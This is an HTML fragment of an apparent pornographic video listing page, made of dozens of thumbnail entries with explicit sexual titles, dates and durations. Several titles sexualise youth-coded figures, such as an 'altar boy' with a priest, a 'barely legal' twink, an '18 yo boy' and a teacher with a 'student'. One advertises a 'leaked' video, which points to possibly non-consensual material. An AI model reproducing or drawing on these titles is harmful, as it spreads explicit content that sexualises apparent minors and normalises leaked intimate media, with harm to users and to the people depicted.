                             <img data-sg="3040b64e7d42af96" src="/thumbs/558/3476979360555249558_0.jpg" alt="Ass toyed chubby asian cum sprayed" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 27.02.2024</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>Ass toyed chubby asian cum sprayed</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8308391073215802360/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="734d55a94e0debf8" src="/thumbs/360/8308391073215802360_0.jpg" alt="Straight amateur tugging his fat cock until he cums" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 6.09.2025</span>
                            <span><i class="la la-clock"></i> 10:05</span>
                        </div>
                        <p>Straight amateur tugging his fat cock until he cums</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8974892112695208550/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7c8d38d352a72a66" src="/thumbs/550/8974892112695208550_0.jpg" alt="Asian twink compilation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 23.02.2024</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>Asian twink compilation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/107315958743885792/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="17d434bbfa8e7e0" src="/thumbs/792/107315958743885792_0.jpg" alt="Barely legal twink fucked" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 1:07</span>
                        </div>
                        <p>Barely legal twink fucked</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5489346879606465645/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4c2e13e737d7a46d" src="/thumbs/645/5489346879606465645_0.jpg" alt="Cute And Sexy Altar Boy Felix O'Dair Lifts His Robe Up And Lets The Priest Breed Him - YesFather" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 16.03.2024</span>
                            <span><i class="la la-clock"></i> 17:04</span>
                        </div>
                        <p>Cute And Sexy Altar Boy Felix O'Dair Lifts His Robe Up And Lets The Priest Breed Him - YesFather</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5528331264640984014/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4cb893fead9ca3ce" src="/thumbs/14/5528331264640984014_0.jpg" alt="Blond twink Kayden Daniels receives cum in mouth after anal" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 29.05.2024</span>
                            <span><i class="la la-clock"></i> 8:42</span>
                        </div>
                        <p>Blond twink Kayden Daniels receives cum in mouth after anal</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3423360591103145343/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2f823851e2c6357f" src="/thumbs/343/3423360591103145343_0.jpg" alt="Sizzling jock jerking off with huge load" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 13.03.2024</span>
                            <span><i class="la la-clock"></i> 0:57</span>
                        </div>
                        <p>Sizzling jock jerking off with huge load</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639391960424/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10ab33ed68" src="/thumbs/424/3824942639391960424_0.jpg" alt="Bareback sex with twinks Dillon Samuels and Cameron Force" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 26.06.2020</span>
                            <span><i class="la la-clock"></i> 10:05</span>
                        </div>
                        <p>Bareback sex with twinks Dillon Samuels and Cameron Force</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732440499709/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb953a2d5fd" src="/thumbs/709/2705852732440499709_0.jpg" alt="Asian teen interracial and cumshot" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 23.09.2021</span>
                            <span><i class="la la-clock"></i> 16:20</span>
                        </div>
                        <p>Asian teen interracial and cumshot</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731235848205/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb90bd5500d" src="/thumbs/205/2705852731235848205_0.jpg" alt="Teen spunking cumpilation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 13.12.2023</span>
                            <span><i class="la la-clock"></i> 13:19</span>
                        </div>
                        <p>Teen spunking cumpilation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637956577174/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1055a5b796" src="/thumbs/174/3824942637956577174_0.jpg" alt="BDSM Master Pumps Slaves Cock - Whips &amp; Fucks Twink Bareback - DreamBoyBondage.com" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 20.06.2020</span>
                            <span><i class="la la-clock"></i> 10:29</span>
                        </div>
                        <p>BDSM Master Pumps Slaves Cock - Whips &amp; Fucks Twink Bareback - DreamBoyBondage.com</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731727637276/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb929256b1c" src="/thumbs/276/2705852731727637276_0.jpg" alt="Summer Handjob" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 16.04.2020</span>
                            <span><i class="la la-clock"></i> 5:38</span>
                        </div>
                        <p>Summer Handjob</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1892856894678294042/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1a44c75121f2de1a" src="/thumbs/42/1892856894678294042_0.jpg" alt="18 yo boy closeup cumshot" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 9.02.2016</span>
                            <span><i class="la la-clock"></i> 1:23</span>
                        </div>
                        <p>18 yo boy closeup cumshot</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732606897751/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb95d8dde57" src="/thumbs/751/2705852732606897751_0.jpg" alt="Japanese boy cumshot" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 16.03.2020</span>
                            <span><i class="la la-clock"></i> 1:08</span>
                        </div>
                        <p>Japanese boy cumshot</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3097384888181311658/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2afc1f2528b5c8aa" src="/thumbs/658/3097384888181311658_0.jpg" alt="Sexy twink lays on the bed and gets ass banged by his lover" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 29.07.2025</span>
                            <span><i class="la la-clock"></i> 8:15</span>
                        </div>
                        <p>Sexy twink lays on the bed and gets ass banged by his lover</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5967919270952430906/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="52d24ef52153ed3a" src="/thumbs/906/5967919270952430906_0.jpg" alt="Sparta - Thick Guys Spread Their Cheeks For 2 Hard Cocks!" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 3.03.2024</span>
                            <span><i class="la la-clock"></i> 5:15</span>
                        </div>
                        <p>Sparta - Thick Guys Spread Their Cheeks For 2 Hard Cocks!</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/798611781477184316/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b153d2f1c63b33c" src="/thumbs/316/798611781477184316_0.jpg" alt="Young gays have a chain smoking foursome fuck fest" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 25.02.2024</span>
                            <span><i class="la la-clock"></i> 10:05</span>
                        </div>
                        <p>Young gays have a chain smoking foursome fuck fest</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731705901900/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb927d9c34c" src="/thumbs/900/2705852731705901900_0.jpg" alt="Tiny dick little asian sissy slave boy compilation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 29.03.2020</span>
                            <span><i class="la la-clock"></i> 23:23</span>
                        </div>
                        <p>Tiny dick little asian sissy slave boy compilation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734156720217/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9b9ee4859" src="/thumbs/217/2705852734156720217_0.jpg" alt="Jesse Starr cumpilation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 22.09.2021</span>
                            <span><i class="la la-clock"></i> 12:43</span>
                        </div>
                        <p>Jesse Starr cumpilation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6741148417077854149/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5d8d5ec4ea1cbfc5" src="/thumbs/149/6741148417077854149_0.jpg" alt="Desi hot leaked boy showing his beautiful cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 26.02.2024</span>
                            <span><i class="la la-clock"></i> 2:10</span>
                        </div>
                        <p>Desi hot leaked boy showing his beautiful cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638540250346/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10786fdcea" src="/thumbs/346/3824942638540250346_0.jpg" alt="YoungPerps - Twink Fucked By Black Cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 21.06.2020</span>
                            <span><i class="la la-clock"></i> 12:42</span>
                        </div>
                        <p>YoungPerps - Twink Fucked By Black Cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7245812151901033209/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="648e4bc31f4512f9" src="/thumbs/209/7245812151901033209_0.jpg" alt="NextDoorRaw - Hunk Elliot Finn Best Scenes ft MASYN THORNE N'MORE" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 16.03.2024</span>
                            <span><i class="la la-clock"></i> 24:36</span>
                        </div>
                        <p>NextDoorRaw - Hunk Elliot Finn Best Scenes ft MASYN THORNE N'MORE</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/105075309609106763/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1754d6ff7ea3d4b" src="/thumbs/763/105075309609106763_0.jpg" alt="Skinny young gay shoots jizz over farm equipment after anal" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 28.02.2024</span>
                            <span><i class="la la-clock"></i> 10:05</span>
                        </div>
                        <p>Skinny young gay shoots jizz over farm equipment after anal</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8161442101994699877/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="71434459c04fbc65" src="/thumbs/877/8161442101994699877_0.jpg" alt="Hunk teacher finds twink student and then anally bangs him" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 5.03.2024</span>
                            <span><i class="la la-clock"></i> 10:06</span>
                        </div>
                        <p>Hunk teacher finds twink student and then anally bangs him</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/655263883983888195/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="917f707df009f43" src="/thumbs/195/655263883983888195_0.jpg" alt="Hey boy blow me horny my cock then I fuck you hard and deep in your asshole" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 1.03.2024</span>
                            <span><i class="la la-clock"></i> 20:38</span>
                        </div>
                        <p>Hey boy blow me horny my cock then I fuck you hard and deep in your asshole</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/836483587269449294/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b9bc96407a3d64e" src="/thumbs/294/836483587269449294_0.jpg" alt="Gay japanese twink spunks" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 6.04.2024</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>Gay japanese twink spunks</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3366325498489931544/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2eb797348fd50718" src="/thumbs/544/3366325498489931544_0.jpg" alt="SOUTHERNSTROKES Compilation Of Twinks Who Breed Hardcore" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 9:38</span>
                        </div>
                        <p>SOUTHERNSTROKES Compilation Of Twinks Who Breed Hardcore</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2774551941662216479/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2681304a6da5911f" src="/thumbs/479/2774551941662216479_0.jpg" alt="Assfucking gayasian twink amateurs closeup" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 8.03.2024</span>
                            <span><i class="la la-clock"></i> 6:00</span>
                        </div>
                        <p>Assfucking gayasian twink amateurs closeup</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731081453557/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb902a16ff5" src="/thumbs/557/2705852731081453557_0.jpg" alt="Boners, wankers and fuckers, out or under water..." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 24.03.2020</span>
                            <span><i class="la la-clock"></i> 19:11</span>
                        </div>
                        <p>Boners, wankers and fuckers, out or under water...</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4285795347290810946/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3b7a3429474a6a42" src="/thumbs/946/4285795347290810946_0.jpg" alt="Hot jock breeds my tight ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 23.02.2024</span>
                            <span><i class="la la-clock"></i> 0:39</span>
                        </div>
                        <p>Hot jock breeds my tight ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733338138080/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb98923b5e0" src="/thumbs/80/2705852733338138080_0.jpg" alt="Boy With Big Cock Cumshot in Dressing Room" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 16.03.2020</span>
                            <span><i class="la la-clock"></i> 1:07</span>
                        </div>
                        <p>Boy With Big Cock Cumshot in Dressing Room</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/134258987280050367/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1dcfbd66cbb28bf" src="/thumbs/367/134258987280050367_0.jpg" alt="Asian twink mouth jizzed" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 27.02.2024</span>
                            <span><i class="la la-clock"></i> 10:10</span>
                        </div>
                        <p>Asian twink mouth jizzed</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734161541606/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9ba37d9e6" src="/thumbs/606/2705852734161541606_0.jpg" alt="Hands Free Cumshots Compilation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 20.05.2021</span>
                            <span><i class="la la-clock"></i> 6:44</span>
                        </div>
                        <p>Hands Free Cumshots Compilation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3247073222782564788/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2d0febe473a339b4" src="/thumbs/788/3247073222782564788_0.jpg" alt="Young guy fucked by str8 friend" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 28.02.2024</span>
                            <span><i class="la la-clock"></i> 1:42</span>
                        </div>
                        <p>Young guy fucked by str8 friend</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1562252344049987007/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="15ae3c3ad09eedbf" src="/thumbs/7/1562252344049987007_0.jpg" alt="Asian twink anal fucking" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 28.02.2024</span>
                            <span><i class="la la-clock"></i> 10:10</span>
                        </div>
                        <p>Asian twink anal fucking</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2814937906907126025/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2710ab1cb5fb1909" src="/thumbs/25/2814937906907126025_0.jpg" alt="Skinny Boy John Beats His Meat Until He Cums On His Six Pack" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 25.02.2024</span>
                            <span><i class="la la-clock"></i> 5:10</span>
                        </div>
                        <p>Skinny Boy John Beats His Meat Until He Cums On His Six Pack</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732062937525/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb93d21b1b5" src="/thumbs/525/2705852732062937525_0.jpg" alt="My cumshot vid 9" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 19.02.2021</span>
                            <span><i class="la la-clock"></i> 0:34</span>
                        </div>
                        <p>My cumshot vid 9</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5070706444805059476/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="465ec4a552e3b394" src="/thumbs/476/5070706444805059476_0.jpg" alt="Fazeek Tries Auditions with Rock and Gets the Dick Down of a Lifetime" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 25.02.2024</span>
                            <span><i class="la la-clock"></i> 15:55</span>
                        </div>
                        <p>Fazeek Tries Auditions with Rock and Gets the Dick Down of a Lifetime</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733047540347/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb977d18a7b" src="/thumbs/347/2705852733047540347_0.jpg" alt="Compilation - Amateur Friends are Horny" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 4.04.2020</span>
                            <span><i class="la la-clock"></i> 13:23</span>
                        </div>
                        <p>Compilation - Amateur Friends are Horny</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1603052873652424365/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="163f30186238cead" src="/thumbs/365/1603052873652424365_0.jpg" alt="Camilo Brown Fucking Juan Blossom Rounded Ass Until He Fills His Face With Cum" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 23.02.2024</span>
                            <span><i class="la la-clock"></i> 8:39</span>
                        </div>
                        <p>Camilo Brown Fucking Juan Blossom Rounded Ass Until He Fills His Face With Cum</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2664697513883738763/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="24fae8454ce8228b" src="/thumbs/763/2664697513883738763_0.jpg" alt="Big COCK makes BIG ASS Femboy Fart" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 9.03.2024</span>
                            <span><i class="la la-clock"></i> 8:30</span>
                        </div>
                        <p>Big COCK makes BIG ASS Femboy Fart</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3659887413486268809/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="32ca88362ec5b189" src="/thumbs/809/3659887413486268809_0.jpg" alt="Military Guy Smashes His Colleague Shaved Ass on the Floor" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 26.02.2024</span>
                            <span><i class="la la-clock"></i> 8:03</span>
                        </div>
                        <p>Military Guy Smashes His Colleague Shaved Ass on the Floor</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/994813957673962038/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="dce4a0614c1ca36" src="/thumbs/38/994813957673962038_0.jpg" alt="Dirty Guy Moans And Breathes Heavily While Masturbating And Humping Pillow For A Huge Cumshot "-"wank" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 26.02.2024</span>
                            <span><i class="la la-clock"></i> 5:10</span>
                        </div>
                        <p>Dirty Guy Moans And Breathes Heavily While Masturbating And Humping Pillow For A Huge Cumshot "-"wank</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2131107378301925169/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1d9336de95e67731" src="/thumbs/169/2131107378301925169_0.jpg" alt="Cute Japanese twink doggystyle fucked before mutual cumshot" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 25.02.2024</span>
                            <span><i class="la la-clock"></i> 6:00</span>
                        </div>
                        <p>Cute Japanese twink doggystyle fucked before mutual cumshot</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/359159773191327557/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4fbfde92aadcf45" src="/thumbs/557/359159773191327557_0.jpg" alt="Twink happily takes it in the ass bareback while stroking" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 10:04</span>
                        </div>
                        <p>Twink happily takes it in the ass bareback while stroking</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4538394625585769268/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3efb9dddd494eb34" src="/thumbs/268/4538394625585769268_0.jpg" alt="Johnny's Massage XI" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 17:20</span>
                        </div>
                        <p>Johnny's Massage XI</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5985628695775400621/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="53113995e913d2ad" src="/thumbs/621/5985628695775400621_0.jpg" alt="Asian twink in threeway" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 25.02.2024</span>
                            <span><i class="la la-clock"></i> 10:10</span>
                        </div>
                        <p>Asian twink in threeway</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6032773134411336051/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="53b8b733e71b8973" src="/thumbs/51/6032773134411336051_0.jpg" alt="Village Boys - Sex in the woods - Michael Tyler and his Buddy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 3.06.2024</span>
                            <span><i class="la la-clock"></i> 8:20</span>
                        </div>
                        <p>Village Boys - Sex in the woods - Michael Tyler and his Buddy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/61005420133761908/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="d8bc1b3c724374" src="/thumbs/908/61005420133761908_0.jpg" alt="Blond twink with tattoos Austin Lucas jacking his big dick" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 29.05.2024</span>
                            <span><i class="la la-clock"></i> 9:18</span>
                        </div>
                        <p>Blond twink with tattoos Austin Lucas jacking his big dick</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732017364668/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb93a6a4ebc" src="/thumbs/668/2705852732017364668_0.jpg" alt="Compilation  jerking 2" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 14.05.2020</span>
                            <span><i class="la la-clock"></i> 4:40</span>
                        </div>
                        <p>Compilation  jerking 2</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3912478456409561829/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="364bea6d49a91ae5" src="/thumbs/829/3912478456409561829_0.jpg" alt="virgin takes big cock for first time" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 25.02.2024</span>
                            <span><i class="la la-clock"></i> 1:18</span>
                        </div>
                        <p>virgin takes big cock for first time</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4826677725261493683/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="42fbcdd17b8075b3" src="/thumbs/683/4826677725261493683_0.jpg" alt="Sexy UK twinks Tony Parker and Leigh swap sloppy blowjobs" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 3.08.2025</span>
                            <span><i class="la la-clock"></i> 10:04</span>
                        </div>
                        <p>Sexy UK twinks Tony Parker and Leigh swap sloppy blowjobs</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/583123184903282195/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="817ab7278745e13" src="/thumbs/195/583123184903282195_0.jpg" alt="Latin Leche - Sexy Latin Twink Boys Are Having Passionate Hardcore Fuck Sesh In Front Of Camera" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 23.02.2024</span>
                            <span><i class="la la-clock"></i> 15:25</span>
                        </div>
                        <p>Latin Leche - Sexy Latin Twink Boys Are Having Passionate Hardcore Fuck Sesh In Front Of Camera</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1980490660836403380/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1b7c1dc35021e8b4" src="/thumbs/380/1980490660836403380_0.jpg" alt="Gorgeous British Nathan B sprays cum while hard ass drilled" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 9:19</span>
                        </div>
                        <p>Gorgeous British Nathan B sprays cum while hard ass drilled</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733165946887/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb97ee04807" src="/thumbs/887/2705852733165946887_0.jpg" alt="Hot twinks jerk off - compilation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 4.09.2020</span>
                            <span><i class="la la-clock"></i> 17:50</span>
                        </div>
                        <p>Hot twinks jerk off - compilation</p>
                    </a>
                </li>
